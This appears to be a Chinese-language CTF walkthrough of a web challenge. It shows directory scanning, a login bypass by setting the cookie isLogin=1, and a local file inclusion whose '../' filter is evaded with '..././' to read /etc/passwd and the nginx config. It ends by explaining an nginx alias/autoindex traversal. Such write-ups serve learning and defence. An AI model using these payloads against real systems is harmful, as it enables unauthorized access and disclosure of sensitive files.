1.200.241.244:60458/login.php

输入admin/admin登录,提示“网站建设中”



















通过dirsearch对目标靶机网站进行扫描,发现存在robots.txt以及admin目录python3 dirsearch.py -u http://111.200.241.244:60458/访问/robots.txt路径,发现隐藏可访问路径hint.php和Hack.php。http://111.200.241.244:60458/robots.txt访问hint.php页面显示了nginx的配置文件路径:/etc/nginx/sites-enabled/site.confhttp://111.200.241.244:60458/hint.php接着访问Hack.php页面,发现提示“请登录”,点击确定又返回到登录页面,这里可能有问题,猜测有逻辑漏洞存在。http://111.200.241.244:60458/Hack.php最后访问admin页面显示,请继续登录http://111.200.241.244:60458/admin/我们对Hack.php页面进行访问,然后通过bupsuit对其抓包分析,发现cookie:isLogin=0处可能存在逻辑问题。这里将isLogin=0修改为cookie:isLogin=1,然后进行请求,在响应包中发现是后台主页内容然后将cookie值修改为isLogin=1,并进行forward.两次对/earth.html页面请求的cookie值进行修改为1并进行forward后台看起来有很多选项卡,其实大部分都是假的,即使有几个选项存在页面跳转,也都是指向index.php,没有什么问题



真正的利用点在于管理中心 ,只有该链接可以跳转。









http://111.200.241.244:60458/admin/admin.php这里继续将cookie的值修改为isLogin=1,然后进行请求,在响应包中心显示了设备分组页面内容。继续几次forward后,可以看到一个url地址:/admin/admin.php?file=index&ext=php,该地址中的?file=参数看起来存在任意文件包含漏洞尝试对file=../../../../etc/passwd&ext=进行请求(注意修改cookie值),响应页面显示后台管理监控中心内容,但是/etc/passwd读不出来注意:ext一定不要写东西,因为它是一个后缀,如果写入php,的话,它会按照php进行打开,这里就留空白或者以txt形式打开。尝试对file=index../&ext=php进行请求(注意修改cookie值),响应页面显示后台管理监控中心内容且包含有please continue关键字尝试对file=index.../&ext=php进行请求(注意修改cookie值),页面显示后台管理监控中心内容且没有please continue关键字,那么证明../已经被系统过滤了。使用..././绕过过滤,尝试访问 /admin/admin.php?file=..././..././..././..././etc/passwd&ext=,可以读取系统的/etc/passwd值

读取该系统nginx容器的配置文件/etc/nginx/sites-enabled/site.conf尝试访问/admin/admin.php?file=..././..././..././..././etc/nginx/sites-enabled/site.conf&ext=,可读取到nginx的配置文件内容。

得到nginx的配置内容:server

{

listen 8080;

## listen for ipv4; this line is default and implied listen [::]:8080;

## listen for ipv6 root /var/www/html;

index index.php index.html index.htm;

port_in_redirect off; server_name _;

# Make site accessible from http://localhost/

#server_name localhost;

# If block for setting the time for the logfile if ($time_iso8601 ~ "^(\d{4})-(\d{2})-(\d{2})") { set $year $1; set $month $2; set $day $3; }

# Disable sendfile as per https://docs.vagrantup.com/v2/synced-folders/virtualbox.html sendfile off;

set $http_x_forwarded_for_filt $http_x_forwarded_for;

if ($http_x_forwarded_for_filt ~ ([0-9]+\.[0-9]+\.[0-9]+\.)[0-9]+) { set $http_x_forwarded_for_filt $1???; }

# Add stdout logging access_log /var/log/nginx/$hostname-access-$year-$month-$day.log openshift_log; error_log /var/log/nginx/error.log info;

location / {

# First attempt to serve request as file, then

# as directory, then fall back to index.html try_files $uri $uri/ /index.php?q=$uri&$args; server_tokens off; } #error_page 404 /404.html;

# redirect server error pages to the static page /50x.html

# error_page 500 502 503 504 /50x.html;

location = /50x.html {

root /usr/share/nginx/html;

}

location ~ \.php

$ {

try_files $uri $uri/ /index.php?q=$uri&$args;

fastcgi_split_path_info ^(.+\.php)(/.+)$;

fastcgi_pass unix:/var/run/php/php5.6-fpm.sock;

fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;

fastcgi_param SCRIPT_NAME $fastcgi_script_name;

fastcgi_index index.php; include fastcgi_params;

fastcgi_param REMOTE_ADDR $http_x_forwarded_for;

}

location ~ /\. {

log_not_found off;

deny all;

}

location /web-img {

alias /images/;

autoindex on;

}

location ~* \.(ini|docx|pcapng|doc)$ { deny all; }

include /var/www/nginx[.]conf;





}其中有个不正确的配置点:location /web-img {

alias /images/;

autoindex on;

}

alias 用于给 localtion 指定的路径设置别名 , 在路径匹配时 , alias 会把 location 后面配置的路径丢弃掉 , 并把当前匹配到的目录指向到 alias 指定的目录 .

autoindex 是一个目录浏览功能 , 用于列出当前目录的所有文件及子目录,这里在 URL 访问 /web-img , 就会访问系统根目录下的 /images/

而如果在 URL 访问 /web-img../ , 则相当于访问 /images/../ , 即访问系统根目录 . 且由于开启了 autoindex , 我们可以直接在浏览器里看到根目录下的所有内容



